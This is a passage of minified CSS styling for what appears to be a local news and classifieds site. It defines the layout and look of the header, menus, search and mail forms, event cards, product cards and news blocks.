.event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.event__card_top .event__card-category{font-size:18px;line-height:22px;margin-right:15px;height:26px}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-category{margin-right:auto}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-category{margin-right:auto}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-category{margin-right:auto}}.event__card_top .event__card-title{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:204px;font-size:28px;line-height:36px}@media (min-width:320px) and (max-width:575px){.event__card_top .event__card-title{font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-title{font-size:32px;line-height:39px}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-title{font-size:22px;line-height:27px}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-title{max-width:207px;font-size:28px;line-height:36px}}@media (min-width:320px) and (max-width:575px){.event__card_top .event__card-date{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__card_top .event__card-date{font-size:18px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.event__card_top .event__card-date{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__card_top .event__card-date{font-size:16px;line-height:22px}}.event__card-img{display:block;width:100%;height:auto;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event__card-img{width:100%;height:auto}}.event__card-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.event__card-img:hover{opacity:.9}.event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:6px}@media (min-width:320px) and (max-width:575px){.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.event__card-category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 15px;height:22px;font-family:Roboto,sans-serif;font-weight:700;text-transform:lowercase;color:#fff;font-size:14px;line-height:18px;background:#23cea5;border-radius:6px;margin-bottom:4px;margin-right:auto}@media (min-width:320px) and (max-width:575px){.event__card-category{margin-right:10px;font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__card-category{margin-right:10px}}@media (min-width:768px) and (max-width:991px){.event__card-category{margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.event__card-category{margin-right:10px}}.event__card-date{font-weight:400;font-size:16px;line-height:22px;color:#1c2237}@media (min-width:320px) and (max-width:575px){.event__card-date{font-size:16px;line-height:22px}}.event__card-title{display:block;max-height:180px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}.event__card-title:hover{text-decoration:underline}@media (min-width:576px) and (max-width:767px){.event__card-title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__card-title{font-size:22px;line-height:27px}}@media (min-width:992px) and (max-width:1199px){.event__card-title{max-width:208px;font-size:18px;line-height:22px}}.article__author-info{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.article__author-info .author__photo{width:190px;height:190px;border-radius:90px;overflow:hidden;margin-right:30px}@media (min-width:320px) and (max-width:575px){.article__author-info .author__photo{width:115px;height:115px}}.article__author-info .author__photo-img{width:190px;height:190px;border-radius:90px;overflow:hidden;background-color:#c4c4c4}@media (min-width:320px) and (max-width:575px){.article__author-info .author__photo-img{width:115px;height:115px}}.article__author-info .author__info .author__full-name{max-width:189px;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#15be9c;margin-bottom:7px}@media (min-width:320px) and (max-width:575px){.article__author-info .author__info .author__full-name{max-width:115px;font-size:16px;line-height:20px;margin-bottom:10px}}.article__author-info .author__info .author__desc{max-width:190px;min-height:14px;font-weight:400;font-size:14px;line-height:19px;color:#657395}@media (min-width:320px) and (max-width:575px){.article__author-info .author__info .author__desc{max-width:115px;min-height:64px;font-size:12px;line-height:16px}}.header{background-color:#2f3d57;background-image:url(/img/city_nizhyn.svg);background-size:contain;background-position:center right 11%;background-repeat:no-repeat;width:100%;height:90px;position:relative}@media (min-width:320px) and (max-width:575px){.header{width:100%;height:80px;background-position:right 18px bottom;background-size:100% 60%}}@media (min-width:576px) and (max-width:767px){.header{width:100%;height:60px;background-position:right 31% bottom;background-size:35% 100%}}@media (min-width:768px) and (max-width:991px){.header{width:100%;height:60px;background-size:50% 100%;background-position:center right 36%}}@media (min-width:992px) and (max-width:1199px){.header{width:100%;background-size:50% 100%;background-position:center right 26%}}@media (min-width:1200px) and (max-width:1350px){.header{background-size:contain;background-position:center right 16%}}.header .nav{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.header .nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.header__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:90px;background-color:#fe5f55;padding:36px 45px;margin-right:30px}@media (min-width:320px) and (max-width:575px){.header__logo{padding:0;width:100%;height:30px;margin-right:0}}@media (min-width:576px) and (max-width:767px){.header__logo{width:200px;height:60px;padding:20px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.header__logo{width:200px;height:60px;padding:20px;margin-right:20px}}.header__logo:hover{background-color:#23cea5}@media (min-width:320px) and (max-width:575px){.header__logo img{width:160px;height:13px}}@media (min-width:576px) and (max-width:767px){.header__logo img{width:160px;height:14px}}@media (min-width:768px) and (max-width:991px){.header__logo img{width:160px;height:14px}}.header .hamburger{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:6px 6px 0;width:36px;height:36px;border:1px solid #586ba4;margin-right:30px;background-color:transparent;cursor:pointer}@media (min-width:320px) and (max-width:575px){.header .hamburger{padding:0;position:absolute;width:24px;height:24px;left:16px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:576px) and (max-width:767px){.header .hamburger{width:36px;height:36px}}@media (min-width:768px) and (max-width:991px){.header .hamburger{width:36px;height:36px}}.header .hamburger:hover span{background-color:#23cea5}.header .hamburger span{display:block;height:3px;width:23px;background-color:#d0d9e4;margin-bottom:6px;border-radius:3px}@media (min-width:320px) and (max-width:575px){.header .hamburger span{width:15px;height:2px;margin-bottom:4px}.header .hamburger span:nth-child(3){margin-bottom:0}}.header .hamburger.active{padding-bottom:15px}@media (min-width:320px) and (max-width:575px){.header .hamburger.active{padding-bottom:8px}}.header .hamburger.active span{margin-bottom:-3px;width:30px}@media (min-width:320px) and (max-width:575px){.header .hamburger.active span{margin-bottom:-2px;width:20px}}.header .hamburger.active span:nth-child(1){-webkit-transform:translateY(3px) rotate(-45deg);-ms-transform:translateY(3px) rotate(-45deg);transform:translateY(3px) rotate(-45deg)}@media (min-width:320px) and (max-width:575px){.header .hamburger.active span:nth-child(1){-webkit-transform:translateY(3px) rotate(-45deg);-ms-transform:translateY(3px) rotate(-45deg);transform:translateY(3px) rotate(-45deg)}}.header .hamburger.active span:nth-child(2){display:none}@media (min-width:320px) and (max-width:575px){.header .hamburger.active span:nth-child(2){display:none}}.header .hamburger.active span:nth-child(3){width:30px;-webkit-transform:translateY(3px) rotate(45deg);-ms-transform:translateY(3px) rotate(45deg);transform:translateY(3px) rotate(45deg)}@media (min-width:320px) and (max-width:575px){.header .hamburger.active span:nth-child(3){width:20px;-webkit-transform:translateY(3px) rotate(45deg);-ms-transform:translateY(3px) rotate(45deg);transform:translateY(3px) rotate(45deg)}}.header .menu__wrap{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;padding:26px 0 28px}@media (min-width:320px) and (max-width:575px){.header .menu__wrap{padding:0;height:50px;position:relative}}@media (min-width:576px) and (max-width:767px){.header .menu__wrap{padding:12px 0 12px}}@media (min-width:768px) and (max-width:991px){.header .menu__wrap{padding:12px 0 12px}}.header .menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none}@media (min-width:320px) and (max-width:575px){.header .menu{display:none}}@media (min-width:576px) and (max-width:767px){.header .menu{display:none}}@media (min-width:768px) and (max-width:991px){.header .menu{display:none}}@media (max-width:991px){.header .menu{display:none}}@media (min-width:992px) and (max-width:1199px){.header .menu{display:none}}.header .menu__item{margin-right:30px}@media (min-width:576px) and (max-width:767px){.header .menu__item{width:42%;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.header .menu__item{width:25%;margin-bottom:20px;margin-right:0}}.header .menu__item:last-child{margin-right:0}.header .menu__item_mobile{display:none}@media (min-width:576px) and (max-width:767px){.header .menu__item_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (max-width:991px){.header .menu__item_mobile{display:block}}@media (min-width:992px) and (max-width:1199px){.header .menu__item_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}.header .menu__link{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#fff}.header .menu__link:hover{color:#23cea5}.header__buttons{margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:35px}@media (min-width:320px) and (max-width:575px){.header__buttons{margin-left:0;position:absolute;bottom:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;margin-right:15px}}@media (min-width:576px) and (max-width:767px){.header__buttons{margin-right:26px}}@media (min-width:768px) and (max-width:991px){.header__buttons{margin-right:30px}}@media (min-width:992px) and (max-width:1199px){.header__buttons{margin-right:30px}}@media (min-width:1200px) and (max-width:1350px){.header__buttons{margin-right:30px}}.header__mail{background-color:transparent;width:36px;height:36px;border:none;outline:0;cursor:pointer;margin-right:30px}@media (min-width:320px) and (max-width:575px){.header__mail{height:24px;width:24px;margin-right:15px}}@media (min-width:576px) and (max-width:767px){.header__mail{margin-right:20px}}.header__mail-icon{fill:#fe5f55;width:36px;height:36px}@media (min-width:320px) and (max-width:575px){.header__mail-icon{height:24px;width:24px}}.header__mail:hover .header__mail-icon{fill:#23cea5}.header__mail.active .header__mail-icon{fill:#23cea5}.header__search{background-color:transparent;width:36px;height:36px;border:none;outline:0;cursor:pointer}@media (min-width:320px) and (max-width:575px){.header__search{height:24px;width:24px;margin-right:0}}.header__search-icon{fill:#fe5f55;width:36px;height:36px}@media (min-width:320px) and (max-width:575px){.header__search-icon{height:24px;width:24px}}.header__search:hover .header__search-icon{fill:#23cea5}.header__search.active .header__search-icon{fill:#23cea5}.header .menu__form{position:absolute;top:100%;left:0;width:100%;min-height:84px;background-color:#1c2237;-webkit-transition:display .3 ease-in;-o-transition:display .3 ease-in;transition:display .3 ease-in;z-index:999999}.header .menu__form_submenu{display:none}.header .menu__form_submenu.active{display:block}.header .menu__form_search{display:none}.header .menu__form_search.active{display:block}.header .menu__form_mail{display:none}@media (min-width:320px) and (max-width:575px){.header .menu__form_mail{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.header .menu__form_mail{width:100%;margin-bottom:20px}}.header .menu__form_mail.active{display:block}.header .menu__form .form__close{position:absolute;top:30px;right:95px;display:inline-block;vertical-align:top;width:24px;height:24px;cursor:pointer}.header .menu__form .form__close:hover .icon__close{fill:#23cea5}.header .menu__form .form__close .icon__close{fill:#a0aaba;width:24px;height:24px}.header .menu__form .form__close_search{right:186px}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__close_search{right:2.5%}}.header .menu__form .form__close_mail{right:186px}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__close_mail{right:2.5%}}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__close{top:15px;right:30px}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:1351px) and (max-width:1680px){.header .menu__form .form__close{right:35px}}.header .menu__form .sub__menu{padding:30px 0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:35px;-webkit-transition:display .3 ease-in;-o-transition:display .3 ease-in;transition:display .3 ease-in;list-style:none}@media (min-width:320px) and (max-width:575px){.header .menu__form .sub__menu{width:100%}}.header .menu__form .sub__menu_mobile{display:none}@media (min-width:320px) and (max-width:575px){.header .menu__form .sub__menu_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:768px) and (max-width:991px){.header .menu__form .sub__menu_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:320px) and (max-width:575px){.header .menu__form .sub__menu .menu__item{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:0;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .sub__menu .menu__item{width:33.33%;margin-bottom:20px;margin-right:0}}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__captcha{width:100%}.header .menu__form .form__captcha img{max-width:100%}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__captcha{width:100%}.header .menu__form .form__captcha img{max-width:100%}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__captcha{max-width:302px;height:76px}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__captcha{max-width:302px;height:76px}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__captcha{max-width:302px;height:76px}}.header .menu__form .input__wrap{position:relative}.header .menu__form .form__search{position:relative;width:100%;padding-top:30px;padding-bottom:30px}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__search{padding-top:50px}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__search{padding-left:0;padding-right:0;padding-top:30px}}.header .menu__form .form__search .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291;-webkit-transition:.2s ease all;-o-transition:.2s ease all;transition:.2s ease all}.header .menu__form .form__search-text{width:100%;height:46px;border-radius:23px;padding:12px 20px;color:#2f3d57;position:relative}.header .menu__form .form__search-text:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__search-button{display:inline-block;height:46px;width:100%;background-color:#23cea5;border-radius:23px;font-weight:700;font-size:16px;color:#fff;border:none;outline:0;cursor:pointer;margin-right:21px}.header .menu__form .form__search-button:focus,.header .menu__form .form__search-button:hover{background:#fe5f55}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__search-button{width:100%}}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__search .input__wrap{margin-bottom:20px}}.header .menu__form .form__mail{width:100%;padding:30px}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail{padding-left:0;padding-right:0;padding-top:50px}}.header .menu__form .form__mail .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.header .menu__form .form__mail-name{position:relative;height:46px;width:300px;border:none;border-radius:23px;padding:12px 20px;margin-bottom:20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail-name{width:100%}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__mail-name{width:100%}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__mail-name{width:100%}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__mail-name{margin-bottom:20px;width:100%}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__mail-name{width:100%}}.header .menu__form .form__mail-name:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__mail-email{position:relative;height:46px;width:300px;border:none;border-radius:23px;padding:12px 20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail-email{margin-bottom:20px;width:100%}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__mail-email{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__mail-email{width:100%;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__mail-email{width:100%;margin-bottom:20px}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__mail-email{margin-bottom:0;width:100%}}.header .menu__form .form__mail-email .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.header .menu__form .form__mail-email:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__mail-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;width:157px;border-radius:23px;background-color:#23cea5;font-weight:700;font-size:16px;color:#fff;cursor:pointer;margin-top:20px;outline:0}.header .menu__form .form__mail-button:focus,.header .menu__form .form__mail-button:hover{background-color:#fe5f55}.header .menu__form .form__mail-button.active{font-size:0}.header .menu__form .form__mail-button.active .form__mail-button_loading{fill:#fff;display:block}.header .menu__form .form__mail-button .form__mail-button_loading{fill:#fff;display:none}.header .menu__form .form__mail-msg{position:relative;width:410px;height:112px;resize:none;border:none;border-radius:15px;padding:12px 20px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail-msg{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__mail-msg{width:100%;margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .form__mail-msg{width:100%}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__mail-msg{width:100%}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__mail-msg{width:100%}}.header .menu__form .form__mail-msg .floating-label{position:absolute;pointer-events:none;left:20px;top:14px;font-style:normal;font-weight:400;font-size:16px;color:#758291}.header .menu__form .form__mail-msg:focus{border:2px solid #23cea5;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .input__wrap.error .form__mail-email,.header .menu__form .input__wrap.error .form__mail-msg,.header .menu__form .input__wrap.error .form__mail-name,.header .menu__form .input__wrap.error .form__search-text{border:2px solid #e26363;border-radius:23px}.header .menu__form .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#e26363;font-weight:400;font-size:11px;line-height:15px}.header .menu__form .input__wrap.error .invalid-feedback_msg{top:100%}@media (max-width:767px){.header .menu__form .input__wrap.error .invalid-feedback_msg{top:85%}}#page-search{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#page-search{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#page-search{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#page-search{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#page-search{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#page-search{padding-top:5px;padding-bottom:35px}}#page-search .page-seach__header{margin-top:15px;margin-bottom:5px}#page-search .page-seach__header .page-search__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#page-search .page-seach__header .page-search__title{font-size:38px;line-height:46px}}#page-search .page-search__head{margin-top:15px;margin-bottom:5px}#page-search .page-search__inner-title{font-family:Roboto,sans-serif;color:#2f3d57;font-size:28px;font-weight:700;margin:0}#page-search .card-item{margin-top:15px;margin-bottom:15px}#page-search .event__card{margin-top:15px;margin-bottom:15px}#page-search .event__card .event__card-img{width:100%;height:auto;margin-bottom:15px}#page-search .event__card .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:7px}#page-search .event__card .event__card-category{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 15px;color:#fff;margin-right:15px}#page-search .opinion{margin-top:15px;margin-bottom:15px}#page-search .myfricktwoo__card{width:300px;min-height:388px;border-radius:10px;margin-top:15px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card{width:100%;min-height:auto}#page-search .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}#page-search .myfricktwoo__card:last-child{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){#page-search .myfricktwoo__card{width:100%;min-height:358px}#page-search .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}#page-search .myfricktwoo__card:last-child{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){#page-search .myfricktwoo__card{width:100%;min-height:430px}}@media (min-width:992px) and (max-width:1199px){#page-search .myfricktwoo__card{width:100%}}@media (min-width:1200px) and (max-width:1350px){#page-search .myfricktwoo__card{width:100%;height:auto}}#page-search .myfricktwoo__card_top{background:#eff1f3}#page-search .myfricktwoo__card_top .myfricktwoo__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#page-search .myfricktwoo__card_top .myfricktwoo__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#fe5f55;border-radius:6px}#page-search .myfricktwoo__card_top .myfricktwoo__card-img{border-radius:10px 10px 0 0;margin-bottom:0}#page-search .myfricktwoo__card-img{display:block;width:300px;height:220px;border-radius:10px;overflow:hidden;background-color:#d0d9e4;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){#page-search .myfricktwoo__card-img{width:100%;height:179px}}@media (min-width:768px) and (max-width:991px){#page-search .myfricktwoo__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){#page-search .myfricktwoo__card-img{width:100%;height:210px}}@media (min-width:1200px) and (max-width:1350px){#page-search .myfricktwoo__card-img{width:100%;height:202px}}#page-search .myfricktwoo__card-img .no-photo{display:none}#page-search .myfricktwoo__card-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#page-search .myfricktwoo__card-img:hover{opacity:.9}#page-search .myfricktwoo__card-info{padding:10px 0 15px;min-height:190px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-info{min-height:auto}}#page-search .myfricktwoo__card-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#1c2237;margin-bottom:5px;overflow:hidden}#page-search .myfricktwoo__card-title:hover{text-decoration:underline}#page-search .myfricktwoo__card-top{display:none}#page-search .myfricktwoo__card-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-price{margin-bottom:5px}}#page-search .myfricktwoo__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758291;border:1px solid #d0d9e4;border-radius:6px;margin-right:auto;margin-bottom:5px;padding:1px 15px 2px}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-category{font-size:14px;line-height:19px}}#page-search .myfricktwoo__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:46px;max-width:100%}#page-search .myfricktwoo__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#page-search .myfricktwoo__card-published{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-right:15px}#page-search .myfricktwoo__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}#page-search .myfricktwoo__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758291}#page-search .myfricktwoo__card .view__number{font-weight:400;font-size:14px;line-height:19px;color:#758291}#page-search .search-line{font-family:Roboto,sans-serif;color:#2f3d57;font-style:normal;font-size:28px;line-height:25px;font-weight:700;margin:15px 0}.under-head{padding-bottom:50px}.under-head__wrap{padding-top:15px}@media (min-width:320px) and (max-width:575px){.under-head__wrap{margin-top:5px}}@media (min-width:576px) and (max-width:767px){.under-head__wrap{margin-top:5px}}@media (min-width:768px) and (max-width:991px){.under-head__wrap{margin-top:5px}}@media (min-width:992px) and (max-width:1199px){.under-head__wrap{margin-top:5px}}.news__top{width:630px;}@media (min-width:320px) and (max-width:575px){.news__top{width:100%;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.news__top{width:100%;height:auto;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.news__top{width:100%;height:auto;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.news__top{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.news__top{width:100%;height:auto;margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){.news__top{width:100%}}@media (min-width:768px) and (max-width:991px){.news__top{width:100%}}.news__top-img{display:block;width:630px;height:462px;border-radius:15px;overflow:hidden;position:relative;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}@media (max-width:1350px){.news__top-img{width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){.news__top-img{border-radius:10px}}@media (min-width:576px) and (max-width:767px){.news__top-img{border-radius:10px}}.news__top-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.news__top-img:hover{opacity:.9}.news__top-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0 10px}@media (min-width:320px) and (max-width:575px){.news__top-head{margin-top:10px}}.news__top-icon{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:36px;color:#fff;text-transform:uppercase;background:#23cea5;border-radius:8px;width:97px;height:36px;text-align:center;margin-right:13px}@media (max-width:767px){.news__top-icon{margin-right:10px}}@media (min-width:320px) and (max-width:575px){.news__top-icon{width:67px;height:26px;font-size:16px;line-height:26px}}@media (min-width:576px) and (max-width:767px){.news__top-icon{width:97px;height:36px;font-size:24px;line-height:36px}}@media (min-width:768px) and (max-width:991px){.news__top-icon{width:97px;height:36px;font-size:24px;line-height:36px;margin-right:13px}}@media (min-width:1200px) and (max-width:1350px){.news__top-icon{font-size:24px;line-height:36px}}.news__top-published{font-weight:400;font-size:18px;color:#758291;margin-right:40px}@media (min-width:320px) and (max-width:575px){.news__top-published{font-size:12px;line-height:16px;margin-right:13px}}@media (min-width:576px) and (max-width:767px){.news__top-published{font-size:18px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.news__top-published{font-size:18px;margin-right:20px}}.news__top-views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:991px){.news__top-views{margin:10px 0}}.news__top-views .icon__views{width:20px;height:20px;fill:#758291;margin-right:10px}@media (min-width:320px) and (max-width:575px){.news__top-views .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@media (min-width:576px) and (max-width:767px){.news__top-views .icon__views{margin-right:10px}}@media (min-width:768px) and (max-width:991px){.news__top-views 